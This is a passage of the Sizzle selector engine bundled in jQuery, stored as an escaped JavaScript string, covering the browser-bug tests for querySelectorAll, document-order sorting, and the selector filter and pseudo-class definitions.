elems = context.getElementsByName( id );\n                                i = 0;\n                                while ( ( elem = elems[ i++ ] ) ) {\n                                    node = elem.getAttributeNode( \"id\" );\n                                    if ( node && node.value === id ) {\n                                        return [ elem ];\n                                    }\n                                }\n                            }\n\n                            return [];\n                        }\n                    };\n                }\n\n                // Tag\n                Expr.find[ \"TAG\" ] = support.getElementsByTagName ?\n                    function( tag, context ) {\n                        if ( typeof context.getElementsByTagName !== \"undefined\" ) {\n                            return context.getElementsByTagName( tag );\n\n                            // DocumentFragment nodes don't have gEBTN\n                        } else if ( support.qsa ) {\n                            return context.querySelectorAll( tag );\n                        }\n                    } :\n\n                    function( tag, context ) {\n                        var elem,\n                            tmp = [],\n                            i = 0,\n\n                            // By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too\n                            results = context.getElementsByTagName( tag );\n\n                        // Filter out possible comments\n                        if ( tag === \"*\" ) {\n                            while ( ( elem = results[ i++ ] ) ) {\n                                if ( elem.nodeType === 1 ) {\n                                    tmp.push( elem );\n                                }\n                            }\n\n                            return tmp;\n                        }\n                        return results;\n                    };\n\n                // Class\n                Expr.find[ \"CLASS\" ] = support.getElementsByClassName && function( className, context ) {\n                    if ( typeof context.getElementsByClassName !== \"undefined\" && documentIsHTML ) {\n                        return context.getElementsByClassName( className );\n                    }\n                };\n\n                /* QSA/matchesSelector\n\t---------------------------------------------------------------------- */\n\n                // QSA and matchesSelector support\n\n                // matchesSelector(:active) reports false when true (IE9/Opera 11.5)\n                rbuggyMatches = [];\n\n                // qSa(:focus) reports false when true (Chrome 21)\n                // We allow this because of a bug in IE8/9 that throws an error\n                // whenever `document.activeElement` is accessed on an iframe\n                // So, we allow :focus to pass through QSA all the time to avoid the IE error\n                // See https://bugs.jquery.com/ticket/13378\n                rbuggyQSA = [];\n\n                if ( ( support.qsa = rnative.test( document.querySelectorAll ) ) ) {\n\n                    // Build QSA regex\n                    // Regex strategy adopted from Diego Perini\n                    assert( function( el ) {\n\n                        var input;\n\n                        // Select is set to empty string on purpose\n                        // This is to test IE's treatment of not explicitly\n                        // setting a boolean content attribute,\n                        // since its presence should be enough\n                        // https://bugs.jquery.com/ticket/12359\n                        docElem.appendChild( el ).innerHTML = \"<a id='\" + expando + \"'></a>\" +\n                            \"<select id='\" + expando + \"-\\r\\\\' msallowcapture=''>\" +\n                            \"<option selected=''></option></select>\";\n\n                        // Support: IE8, Opera 11-12.16\n                        // Nothing should be selected when empty strings follow ^= or $= or *=\n                        // The test attribute must be unknown in Opera but \"safe\" for WinRT\n                        // https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section\n                        if ( el.querySelectorAll( \"[msallowcapture^='']\" ).length ) {\n                            rbuggyQSA.push( \"[*^$]=\" + whitespace + \"*(?:''|\\\"\\\")\" );\n                        }\n\n                        // Support: IE8\n                        // Boolean attributes and \"value\" are not treated correctly\n                        if ( !el.querySelectorAll( \"[selected]\" ).length ) {\n                            rbuggyQSA.push( \"\\\\[\" + whitespace + \"*(?:value|\" + booleans + \")\" );\n                        }\n\n                        // Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+\n                        if ( !el.querySelectorAll( \"[id~=\" + expando + \"-]\" ).length ) {\n                            rbuggyQSA.push( \"~=\" );\n                        }\n\n                        // Support: IE 11+, Edge 15 - 18+\n                        // IE 11/Edge don't find elements on a `[name='']` query in some cases.\n                        // Adding a temporary attribute to the document before the selection works\n                        // around the issue.\n                        // Interestingly, IE 10 & older don't seem to have the issue.\n                        input = document.createElement( \"input\" );\n                        input.setAttribute( \"name\", \"\" );\n                        el.appendChild( input );\n                        if ( !el.querySelectorAll( \"[name='']\" ).length ) {\n                            rbuggyQSA.push( \"\\\\[\" + whitespace + \"*name\" + whitespace + \"*=\" +\n                                whitespace + \"*(?:''|\\\"\\\")\" );\n                        }\n\n                        // Webkit/Opera - :checked should return selected option elements\n                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n                        // IE8 throws error here and will not see later tests\n                        if ( !el.querySelectorAll( \":checked\" ).length ) {\n                            rbuggyQSA.push( \":checked\" );\n                        }\n\n                        // Support: Safari 8+, iOS 8+\n                        // https://bugs.webkit.org/show_bug.cgi?id=136851\n                        // In-page `selector#id sibling-combinator selector` fails\n                        if ( !el.querySelectorAll( \"a#\" + expando + \"+*\" ).length ) {\n                            rbuggyQSA.push( \".#.+[+~]\" );\n                        }\n\n                        // Support: Firefox <=3.6 - 5 only\n                        // Old Firefox doesn't throw on a badly-escaped identifier.\n                        el.querySelectorAll( \"\\\\\\f\" );\n                        rbuggyQSA.push( \"[\\\\r\\\\n\\\\f]\" );\n                    } );\n\n                    assert( function( el ) {\n                        el.innerHTML = \"<a href='' disabled='disabled'></a>\" +\n                            \"<select disabled='disabled'><option/></select>\";\n\n                        // Support: Windows 8 Native Apps\n                        // The type and name attributes are restricted during .innerHTML assignment\n                        var input = document.createElement( \"input\" );\n                        input.setAttribute( \"type\", \"hidden\" );\n                        el.appendChild( input ).setAttribute( \"name\", \"D\" );\n\n                        // Support: IE8\n                        // Enforce case-sensitivity of name attribute\n                        if ( el.querySelectorAll( \"[name=d]\" ).length ) {\n                            rbuggyQSA.push( \"name\" + whitespace + \"*[*^$|!~]?=\" );\n                        }\n\n                        // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)\n                        // IE8 throws error here and will not see later tests\n                        if ( el.querySelectorAll( \":enabled\" ).length !== 2 ) {\n                            rbuggyQSA.push( \":enabled\", \":disabled\" );\n                        }\n\n                        // Support: IE9-11+\n                        // IE's :disabled selector does not pick up the children of disabled fieldsets\n                        docElem.appendChild( el ).disabled = true;\n                        if ( el.querySelectorAll( \":disabled\" ).length !== 2 ) {\n                            rbuggyQSA.push( \":enabled\", \":disabled\" );\n                        }\n\n                        // Support: Opera 10 - 11 only\n                        // Opera 10-11 does not throw on post-comma invalid pseudos\n                        el.querySelectorAll( \"*,:x\" );\n                        rbuggyQSA.push( \",.*:\" );\n                    } );\n                }\n\n                if ( ( support.matchesSelector = rnative.test( ( matches = docElem.matches ||\n                    docElem.webkitMatchesSelector ||\n                    docElem.mozMatchesSelector ||\n                    docElem.oMatchesSelector ||\n                    docElem.msMatchesSelector ) ) ) ) {\n\n                    assert( function( el ) {\n\n                        // Check to see if it's possible to do matchesSelector\n                        // on a disconnected node (IE 9)\n                        support.disconnectedMatch = matches.call( el, \"*\" );\n\n                        // This should fail with an exception\n                        // Gecko does not error, returns false instead\n                        matches.call( el, \"[s!='']:x\" );\n                        rbuggyMatches.push( \"!=\", pseudos );\n                    } );\n                }\n\n                rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join( \"|\" ) );\n                rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join( \"|\" ) );\n\n                /* Contains\n\t---------------------------------------------------------------------- */\n                hasCompare = rnative.test( docElem.compareDocumentPosition );\n\n                // Element contains another\n                // Purposefully self-exclusive\n                // As in, an element does not contain itself\n                contains = hasCompare || rnative.test( docElem.contains ) ?\n                    function( a, b ) {\n                        var adown = a.nodeType === 9 ? a.documentElement : a,\n                            bup = b && b.parentNode;\n                        return a === bup || !!( bup && bup.nodeType === 1 && (\n                            adown.contains ?\n                                adown.contains( bup ) :\n                                a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16\n                        ) );\n                    } :\n                    function( a, b ) {\n                        if ( b ) {\n                            while ( ( b = b.parentNode ) ) {\n                                if ( b === a ) {\n                                    return true;\n                                }\n                            }\n                        }\n                        return false;\n                    };\n\n                /* Sorting\n\t---------------------------------------------------------------------- */\n\n                // Document order sorting\n                sortOrder = hasCompare ?\n                    function( a, b ) {\n\n                        // Flag for duplicate removal\n                        if ( a === b ) {\n                            hasDuplicate = true;\n                            return 0;\n                        }\n\n                        // Sort on method existence if only one input has compareDocumentPosition\n                        var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;\n                        if ( compare ) {\n                            return compare;\n                        }\n\n                        // Calculate position if both inputs belong to the same document\n                        // Support: IE 11+, Edge 17 - 18+\n                        // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                        // two documents; shallow comparisons work.\n                        // eslint-disable-next-line eqeqeq\n                        compare = ( a.ownerDocument || a ) == ( b.ownerDocument || b ) ?\n                            a.compareDocumentPosition( b ) :\n\n                            // Otherwise we know they are disconnected\n                            1;\n\n                        // Disconnected nodes\n                        if ( compare & 1 ||\n                            ( !support.sortDetached && b.compareDocumentPosition( a ) === compare ) ) {\n\n                            // Choose the first element that is related to our preferred document\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            // eslint-disable-next-line eqeqeq\n                            if ( a == document || a.ownerDocument == preferredDoc &&\n                                contains( preferredDoc, a ) ) {\n                                return -1;\n                            }\n\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            // eslint-disable-next-line eqeqeq\n                            if ( b == document || b.ownerDocument == preferredDoc &&\n                                contains( preferredDoc, b ) ) {\n                                return 1;\n                            }\n\n                            // Maintain original order\n                            return sortInput ?\n                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :\n                                0;\n                        }\n\n                        return compare & 4 ? -1 : 1;\n                    } :\n                    function( a, b ) {\n\n                        // Exit early if the nodes are identical\n                        if ( a === b ) {\n                            hasDuplicate = true;\n                            return 0;\n                        }\n\n                        var cur,\n                            i = 0,\n                            aup = a.parentNode,\n                            bup = b.parentNode,\n                            ap = [ a ],\n                            bp = [ b ];\n\n                        // Parentless nodes are either documents or disconnected\n                        if ( !aup || !bup ) {\n\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            /* eslint-disable eqeqeq */\n                            return a == document ? -1 :\n                                b == document ? 1 :\n                                    /* eslint-enable eqeqeq */\n                                    aup ? -1 :\n                                        bup ? 1 :\n                                            sortInput ?\n                                                ( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :\n                                                0;\n\n                            // If the nodes are siblings, we can do a quick check\n                        } else if ( aup === bup ) {\n                            return siblingCheck( a, b );\n                        }\n\n                        // Otherwise we need full lists of their ancestors for comparison\n                        cur = a;\n                        while ( ( cur = cur.parentNode ) ) {\n                            ap.unshift( cur );\n                        }\n                        cur = b;\n                        while ( ( cur = cur.parentNode ) ) {\n                            bp.unshift( cur );\n                        }\n\n                        // Walk down the tree looking for a discrepancy\n                        while ( ap[ i ] === bp[ i ] ) {\n                            i++;\n                        }\n\n                        return i ?\n\n                            // Do a sibling check if the nodes have a common ancestor\n                            siblingCheck( ap[ i ], bp[ i ] ) :\n\n                            // Otherwise nodes in our document sort first\n                            // Support: IE 11+, Edge 17 - 18+\n                            // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                            // two documents; shallow comparisons work.\n                            /* eslint-disable eqeqeq */\n                            ap[ i ] == preferredDoc ? -1 :\n                                bp[ i ] == preferredDoc ? 1 :\n                                    /* eslint-enable eqeqeq */\n                                    0;\n                    };\n\n                return document;\n            };\n\n            Sizzle.matches = function( expr, elements ) {\n                return Sizzle( expr, null, null, elements );\n            };\n\n            Sizzle.matchesSelector = function( elem, expr ) {\n                setDocument( elem );\n\n                if ( support.matchesSelector && documentIsHTML &&\n                    !nonnativeSelectorCache[ expr + \" \" ] &&\n                    ( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&\n                    ( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {\n\n                    try {\n                        var ret = matches.call( elem, expr );\n\n                        // IE 9's matchesSelector returns false on disconnected nodes\n                        if ( ret || support.disconnectedMatch ||\n\n                            // As well, disconnected nodes are said to be in a document\n                            // fragment in IE 9\n                            elem.document && elem.document.nodeType !== 11 ) {\n                            return ret;\n                        }\n                    } catch ( e ) {\n                        nonnativeSelectorCache( expr, true );\n                    }\n                }\n\n                return Sizzle( expr, document, null, [ elem ] ).length > 0;\n            };\n\n            Sizzle.contains = function( context, elem ) {\n\n                // Set document vars if needed\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( ( context.ownerDocument || context ) != document ) {\n                    setDocument( context );\n                }\n                return contains( context, elem );\n            };\n\n            Sizzle.attr = function( elem, name ) {\n\n                // Set document vars if needed\n                // Support: IE 11+, Edge 17 - 18+\n                // IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n                // two documents; shallow comparisons work.\n                // eslint-disable-next-line eqeqeq\n                if ( ( elem.ownerDocument || elem ) != document ) {\n                    setDocument( elem );\n                }\n\n                var fn = Expr.attrHandle[ name.toLowerCase() ],\n\n                    // Don't get fooled by Object.prototype properties (jQuery #13807)\n                    val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?\n                        fn( elem, name, !documentIsHTML ) :\n                        undefined;\n\n                return val !== undefined ?\n                    val :\n                    support.attributes || !documentIsHTML ?\n                        elem.getAttribute( name ) :\n                        ( val = elem.getAttributeNode( name ) ) && val.specified ?\n                            val.value :\n                            null;\n            };\n\n            Sizzle.escape = function( sel ) {\n                return ( sel + \"\" ).replace( rcssescape, fcssescape );\n            };\n\n            Sizzle.error = function( msg ) {\n                throw new Error( \"Syntax error, unrecognized expression: \" + msg );\n            };\n\n            /**\n             * Document sorting and removing duplicates\n             * @param {ArrayLike} results\n             */\n            Sizzle.uniqueSort = function( results ) {\n                var elem,\n                    duplicates = [],\n                    j = 0,\n                    i = 0;\n\n                // Unless we *know* we can detect duplicates, assume their presence\n                hasDuplicate = !support.detectDuplicates;\n                sortInput = !support.sortStable && results.slice( 0 );\n                results.sort( sortOrder );\n\n                if ( hasDuplicate ) {\n                    while ( ( elem = results[ i++ ] ) ) {\n                        if ( elem === results[ i ] ) {\n                            j = duplicates.push( i );\n                        }\n                    }\n                    while ( j-- ) {\n                        results.splice( duplicates[ j ], 1 );\n                    }\n                }\n\n                // Clear input after sorting to release objects\n                // See https://github.com/jquery/sizzle/pull/225\n                sortInput = null;\n\n                return results;\n            };\n\n            /**\n             * Utility function for retrieving the text value of an array of DOM nodes\n             * @param {Array|Element} elem\n             */\n            getText = Sizzle.getText = function( elem ) {\n                var node,\n                    ret = \"\",\n                    i = 0,\n                    nodeType = elem.nodeType;\n\n                if ( !nodeType ) {\n\n                    // If no nodeType, this is expected to be an array\n                    while ( ( node = elem[ i++ ] ) ) {\n\n                        // Do not traverse comment nodes\n                        ret += getText( node );\n                    }\n                } else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {\n\n                    // Use textContent for elements\n                    // innerText usage removed for consistency of new lines (jQuery #11153)\n                    if ( typeof elem.textContent === \"string\" ) {\n                        return elem.textContent;\n                    } else {\n\n                        // Traverse its children\n                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {\n                            ret += getText( elem );\n                        }\n                    }\n                } else if ( nodeType === 3 || nodeType === 4 ) {\n                    return elem.nodeValue;\n                }\n\n                // Do not include comment or processing instruction nodes\n\n                return ret;\n            };\n\n            Expr = Sizzle.selectors = {\n\n                // Can be adjusted by the user\n                cacheLength: 50,\n\n                createPseudo: markFunction,\n\n                match: matchExpr,\n\n                attrHandle: {},\n\n                find: {},\n\n                relative: {\n                    \">\": { dir: \"parentNode\", first: true },\n                    \" \": { dir: \"parentNode\" },\n                    \"+\": { dir: \"previousSibling\", first: true },\n                    \"~\": { dir: \"previousSibling\" }\n                },\n\n                preFilter: {\n                    \"ATTR\": function( match ) {\n                        match[ 1 ] = match[ 1 ].replace( runescape, funescape );\n\n                        // Move the given value to match[3] whether quoted or unquoted\n                        match[ 3 ] = ( match[ 3 ] || match[ 4 ] ||\n                            match[ 5 ] || \"\" ).replace( runescape, funescape );\n\n                        if ( match[ 2 ] === \"~=\" ) {\n                            match[ 3 ] = \" \" + match[ 3 ] + \" \";\n                        }\n\n                        return match.slice( 0, 4 );\n                    },\n\n                    \"CHILD\": function( match ) {\n\n                        /* matches from matchExpr[\"CHILD\"]\n\t\t\t\t1 type (only|nth|...)\n\t\t\t\t2 what (child|of-type)\n\t\t\t\t3 argument (even|odd|\\d*|\\d*n([+-]\\d+)?|...)\n\t\t\t\t4 xn-component of xn+y argument ([+-]?\\d*n|)\n\t\t\t\t5 sign of xn-component\n\t\t\t\t6 x of xn-component\n\t\t\t\t7 sign of y-component\n\t\t\t\t8 y of y-component\n\t\t\t*/\n                        match[ 1 ] = match[ 1 ].toLowerCase();\n\n                        if ( match[ 1 ].slice( 0, 3 ) === \"nth\" ) {\n\n                            // nth-* requires argument\n                            if ( !match[ 3 ] ) {\n                                Sizzle.error( match[ 0 ] );\n                            }\n\n                            // numeric x and y parameters for Expr.filter.CHILD\n                            // remember that false/true cast respectively to 0/1\n                            match[ 4 ] = +( match[ 4 ] ?\n                                match[ 5 ] + ( match[ 6 ] || 1 ) :\n                                2 * ( match[ 3 ] === \"even\" || match[ 3 ] === \"odd\" ) );\n                            match[ 5 ] = +( ( match[ 7 ] + match[ 8 ] ) || match[ 3 ] === \"odd\" );\n\n                            // other types prohibit arguments\n                        } else if ( match[ 3 ] ) {\n                            Sizzle.error( match[ 0 ] );\n                        }\n\n                        return match;\n                    },\n\n                    \"PSEUDO\": function( match ) {\n                        var excess,\n                            unquoted = !match[ 6 ] && match[ 2 ];\n\n                        if ( matchExpr[ \"CHILD\" ].test( match[ 0 ] ) ) {\n                            return null;\n                        }\n\n                        // Accept quoted arguments as-is\n                        if ( match[ 3 ] ) {\n                            match[ 2 ] = match[ 4 ] || match[ 5 ] || \"\";\n\n                            // Strip excess characters from unquoted arguments\n                        } else if ( unquoted && rpseudo.test( unquoted ) &&\n\n                            // Get excess from tokenize (recursively)\n                            ( excess = tokenize( unquoted, true ) ) &&\n\n                            // advance to the next closing parenthesis\n                            ( excess = unquoted.indexOf( \")\", unquoted.length - excess ) - unquoted.length ) ) {\n\n                            // excess is a negative index\n                            match[ 0 ] = match[ 0 ].slice( 0, excess );\n                            match[ 2 ] = unquoted.slice( 0, excess );\n                        }\n\n                        // Return only captures needed by the pseudo filter method (type and argument)\n                        return match.slice( 0, 3 );\n                    }\n                },\n\n                filter: {\n\n                    \"TAG\": function( nodeNameSelector ) {\n                        var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();\n                        return nodeNameSelector === \"*\" ?\n                            function() {\n                                return true;\n                            } :\n                            function( elem ) {\n                                return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;\n                            };\n                    },\n\n                    \"CLASS\": function( className ) {\n                        var pattern = classCache[ className + \" \" ];\n\n                        return pattern ||\n                            ( pattern = new RegExp( \"(^|\" + whitespace +\n                                \")\" + className + \"(\" + whitespace + \"|$)\" ) ) && classCache(\n                                className, function( elem ) {\n                                    return pattern.test(\n                                        typeof elem.className === \"string\" && elem.className ||\n                                        typeof elem.getAttribute !== \"undefined\" &&\n                                        elem.getAttribute( \"class\" ) ||\n                                        \"\"\n                                    );\n                                } );\n                    },\n\n                    \"ATTR\": function( name, operator, check ) {\n                        return function( elem ) {\n                            var result = Sizzle.attr( elem, name );\n\n                            if ( result == null ) {\n                                return operator === \"!=\";\n                            }\n                            if ( !operator ) {\n                                return true;\n                            }\n\n                            result += \"\";\n\n                            /* eslint-disable max-len */\n\n                            return operator === \"=\" ? result === check :\n                                operator === \"!=\" ? result !== check :\n                                    operator === \"^=\" ? check && result.indexOf( check ) === 0 :\n                                        operator === \"*=\" ? check && result.indexOf( check ) > -1 :\n                                            operator === \"$=\" ? check && result.slice( -check.length ) === check :\n                                                operator === \"~=\" ? ( \" \" + result.replace( rwhitespace, \" \" ) + \" \" ).indexOf( check ) > -1 :\n                                                    operator === \"|=\" ? result === check || result.slice( 0, check.length + 1 ) === check + \"-\" :\n                                                        false;\n                            /* eslint-enable max-len */\n\n                        };\n                    },\n\n                    \"CHILD\": function( type, what, _argument, first, last ) {\n                        var simple = type.slice( 0, 3 ) !== \"nth\",\n                            forward = type.slice( -4 ) !== \"last\",\n                            ofType = what === \"of-type\";\n\n                        return first === 1 && last === 0 ?\n\n                            // Shortcut for :nth-*(n)\n                            function( elem ) {\n                                return !!elem.parentNode;\n                            } :\n\n                            function( elem, _context, xml ) {\n                                var cache, uniqueCache, outerCache, node, nodeIndex, start,\n                                    dir = simple !== forward ? \"nextSibling\" : \"previousSibling\",\n                                    parent = elem.parentNode,\n                                    name = ofType && elem.nodeName.toLowerCase(),\n                                    useCache = !xml && !ofType,\n                                    diff = false;\n\n                                if ( parent ) {\n\n                                    // :(first|last|only)-(child|of-type)\n                                    if ( simple ) {\n                                        while ( dir ) {\n                                            node = elem;\n                                            while ( ( node = node[ dir ] ) ) {\n                                                if ( ofType ?\n                                                    node.nodeName.toLowerCase() === name :\n                                                    node.nodeType === 1 ) {\n\n                                                    return false;\n                                                }\n                                            }\n\n                                            // Reverse direction for :only-* (if we haven't yet done so)\n                                            start = dir = type === \"only\" && !start && \"nextSibling\";\n                                        }\n                                        return true;\n                                    }\n\n                                    start = [ forward ? parent.firstChild : parent.lastChild ];\n\n                                    // non-xml :nth-child(...) stores cache data on `parent`\n                                    if ( forward && useCache ) {\n\n                                        // Seek `elem` from a previously-cached index\n\n                                        // ...in a gzip-friendly way\n                                        node = parent;\n                                        outerCache = node[ expando ] || ( node[ expando ] = {} );\n\n                                        // Support: IE <9 only\n                                        // Defend against cloned attroperties (jQuery gh-1709)\n                                        uniqueCache = outerCache[ node.uniqueID ] ||\n                                            ( outerCache[ node.uniqueID ] = {} );\n\n                                        cache = uniqueCache[ type ] || [];\n                                        nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];\n                                        diff = nodeIndex && cache[ 2 ];\n                                        node = nodeIndex && parent.childNodes[ nodeIndex ];\n\n                                        while ( ( node = ++nodeIndex && node && node[ dir ] ||\n\n                                            // Fallback to seeking `elem` from the start\n                                            ( diff = nodeIndex = 0 ) || start.pop() ) ) {\n\n                                            // When found, cache indexes on `parent` and break\n                                            if ( node.nodeType === 1 && ++diff && node === elem ) {\n                                                uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];\n                                                break;\n                                            }\n                                        }\n\n                                    } else {\n\n                                        // Use previously-cached element index if available\n                                        if ( useCache ) {\n\n                                            // ...in a gzip-friendly way\n                                            node = elem;\n                                            outerCache = node[ expando ] || ( node[ expando ] = {} );\n\n                                            // Support: IE <9 only\n                                            // Defend against cloned attroperties (jQuery gh-1709)\n                                            uniqueCache = outerCache[ node.uniqueID ] ||\n                                                ( outerCache[ node.uniqueID ] = {} );\n\n                                            cache = uniqueCache[ type ] || [];\n                                            nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];\n                                            diff = nodeIndex;\n                                        }\n\n                                        // xml :nth-child(...)\n                                        // or :nth-last-child(...) or :nth(-last)?-of-type(...)\n                                        if ( diff === false ) {\n\n                                            // Use the same loop as above to seek `elem` from the start\n                                            while ( ( node = ++nodeIndex && node && node[ dir ] ||\n                                                ( diff = nodeIndex = 0 ) || start.pop() ) ) {\n\n                                                if ( ( ofType ?\n                                                        node.nodeName.toLowerCase() === name :\n                                                        node.nodeType === 1 ) &&\n                                                    ++diff ) {\n\n                                                    // Cache the index of each encountered element\n                                                    if ( useCache ) {\n                                                        outerCache = node[ expando ] ||\n                                                            ( node[ expando ] = {} );\n\n                                                        // Support: IE <9 only\n                                                        // Defend against cloned attroperties (jQuery gh-1709)\n                                                        uniqueCache = outerCache[ node.uniqueID ] ||\n                                                            ( outerCache[ node.uniqueID ] = {} );\n\n                                                        uniqueCache[ type ] = [ dirruns, diff ];\n                                                    }\n\n                                                    if ( node === elem ) {\n                                                        break;\n                                                    }\n                                                }\n                                            }\n                                        }\n                                    }\n\n                                    // Incorporate the offset, then check against cycle size\n                                    diff -= last;\n                                    return diff === first || ( diff % first === 0 && diff / first >= 0 );\n                                }\n                            };\n                    },\n\n                    \"PSEUDO\": function( pseudo, argument ) {\n\n                        // pseudo-class names are case-insensitive\n                        // http://www.w3.org/TR/selectors/#pseudo-classes\n                        // Prioritize by case sensitivity in case custom pseudos are added with uppercase letters\n                        // Remember that setFilters inherits from pseudos\n                        var args,\n                            fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||\n                                Sizzle.error( \"unsupported pseudo: \" + pseudo );\n\n                        // The user may use createPseudo to indicate that\n                        // arguments are needed to create the filter function\n                        // just as Sizzle does\n                        if ( fn[ expando ] ) {\n                            return fn( argument );\n                        }\n\n                        // But maintain support for old signatures\n                        if ( fn.length > 1 ) {\n                            args = [ pseudo, pseudo, \"\", argument ];\n                            return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?\n                                markFunction( function( seed, matches ) {\n                                    var idx,\n                                        matched = fn( seed, argument ),\n                                        i = matched.length;\n                                    while ( i-- ) {\n                                        idx = indexOf( seed, matched[ i ] );\n                                        seed[ idx ] = !( matches[ idx ] = matched[ i ] );\n                                    }\n                                } ) :\n                                function( elem ) {\n                                    return fn( elem, 0, args );\n                                };\n                        }\n\n                        return fn;\n                    }\n                },\n\n                pseudos: {\n\n                    // Potentially complex pseudos\n                    \"not\": markFunction( function( selector ) {\n\n                        // Trim the selector passed to compile\n                        // to avoid treating leading and trailing\n                        // spaces as combinators\n                        var input = [],\n                            results = [],\n                            matcher = compile( selector.replace( rtrim, \"$1\" ) );\n\n                        return matcher[ expando ] ?\n                            markFunction( function( seed, matches, _context, xml ) {\n                                var elem,\n                                    unmatched = matcher( seed, null, xml, [] ),\n                                    i = seed.length;\n\n                                // Match elements unmatched by `matcher`\n                                while ( i-- ) {\n                                    if ( ( elem = unmatched[ i ] ) ) {\n                                        seed[ i ] = !( matches[ i ] = elem );\n                                    }\n                                }\n                            } ) :\n                            function( elem, _context, xml ) {\n                                input[ 0 ] = elem;\n                                matcher( input, null, xml, results );\n\n                                // Don't keep the element (issue #299)\n                                input[ 0 ] = null;\n                                return !results.pop();\n                            };\n                    } ),\n\n                    \"has\": markFunction( function( selector ) {\n                        return function( elem ) {\n                            return Sizzle( selector, elem ).length > 0;\n                        };\n                    } ),\n\n                    \"contains\": markFunction( function( text ) {\n                        text = text.replace( runescape, funescape );\n                        return function( elem ) {\n                            return ( elem.textContent || getText( elem ) ).indexOf( text ) > -1;\n                        };\n                    } ),\n\n                    // \"Whether an element is represented by a :lang() selector\n                    // is based solely on the element's language value\n                    // being equal to the identifier C,\n                    // or beginning with the identifier C immediately followed by \"-\".\n                    // The matching of C against the element's language value is performed case-insensitively.\n                    // The identifier C does not have to be a valid language name.\"\n                    // http://www.w3.org/TR/selectors/#lang-pseudo\n                    \"lang\": markFunction( function( lang ) {\n\n                        // lang value must be a valid identifier\n                        if ( !ridentifier.test( lang || \"\" ) ) {\n                            Sizzle.error( \"unsupported lang: \" + lang );\n                        }\n                        lang = lang.replace( runescape, funescape ).toLowerCase();\n                        return function( elem ) {\n                            var elemLang;\n                            do {\n                                if ( ( elemLang = documentIsHTML ?\n                                    elem.lang :\n                                    elem.getAttribute( \"xml:lang\" ) || elem.getAttribute( \"lang\" ) ) ) {\n\n                                    elemLang = elemLang.toLowerCase();\n                                    return elemLang === lang || elemLang.indexOf( lang + \"-\" ) === 0;\n                                }\n                            } while ( ( elem = elem.parentNode ) && elem.nodeType === 1 );\n                            return false;\n                        };\n                    } ),\n\n                    // Miscellaneous\n                    \"target\": function( elem ) {\n                        var hash = window.location && window.location.hash;\n                        return hash && hash.slice( 1 ) === elem.id;\n                    },\n\n                    \"root\": function( elem ) {\n                        return elem === docElem;\n                    },\n\n                    \"focus\": function( elem ) {\n                        return elem === document.activeElement &&\n                            ( !document.hasFocus || document.hasFocus() ) &&\n                            !!( elem.type || elem.href || ~elem.tabIndex );\n                    },\n\n                    // Boolean properties\n                    \"enabled\": createDisabledPseudo( false ),\n                    \"disabled\": createDisabledPseudo( true ),\n\n                    \"checked\": function( elem ) {\n\n                        // In CSS3, :checked should return both checked and selected elements\n                        // http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n                        var nodeName = elem.nodeName.toLowerCase();\n                        return ( nodeName === \"input\" && !!elem.checked ) ||\n                            ( nodeName === \"option\" && !!elem.selected );\n                    },\n\n                    \"selected\": function( elem ) {\n\n                        // Accessing this property makes selected-by-default\n                        // options in Safari work properly\n                        if ( elem.parentNode ) {\n                            // eslint-disable-next-line no-unused-expressions\n                            elem.parentNode.selectedIndex;\n                        }\n\n                        return elem.selected === true;\n                    },\n\n                    // Contents\n                    \"empty\": function( elem ) {\n\n                        // http://www.w3.org/TR/selectors/#empty-pseudo\n                        // :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),\n                        //   but not by others (comment: 8; processing instruction: 7; etc.)\n                        // nodeType < 6 works because attributes (2) do not appear as children\n                        for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {\n                            if ( elem.nodeType < 6 ) {\n                                return false;\n                            }\n                        }\n                        return true;\n                    },\n\n                    \"parent\": function( elem ) {\n                        return !Expr.pseudos[ \"empty\" ]( elem );\n                    },\n\n                    // Element/input types\n                    \"header\": function( elem ) {\n                        return rheader.test( elem.nodeName );\n                    },\n\n                    \"input\": function( elem ) {\n                        return rinputs.test( elem.nodeName );\n                    },\n\n                    \"button\": function( elem ) {\n                        var name = elem.nodeName.toLowerCase();\n                        return name === \"input\" && elem.type === \"button\" || name === \"button\";\n                    },\n\n                    \"text\": function( elem ) {\n                        var attr;\n                        return elem.nodeName.toLowerCase() === \"input\" &&\n                            